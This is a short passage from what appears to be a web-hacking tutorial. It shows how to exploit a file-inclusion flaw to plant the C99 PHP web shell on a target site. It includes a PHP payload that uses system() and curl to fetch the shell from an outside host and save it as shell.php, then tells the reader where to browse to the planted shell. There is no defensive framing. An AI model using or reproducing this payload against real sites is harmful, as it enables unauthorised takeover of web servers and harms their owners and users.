

#
What the above command does is saves a text form of a powerful PHP shell, 'C99' and then renames it to secret.php.
Note: If the above wget command does not work, you should try curling it instead:
<?system('curl -o shell.php http://www.sh3ll.org/c99.txt');?>
Now navigate to your shell, which should be at the following directory:
http://www.site.com/secret.php
NOTE: If your website's vulnerable page was something like
Code:   http://www.site.com/dir/dir/dir/index.php?page=contacts.php
Then your shell will be at the directory of the index.php, so for the above case, you will find it at:
http://www.site.com/dir/dir/dir/secret.php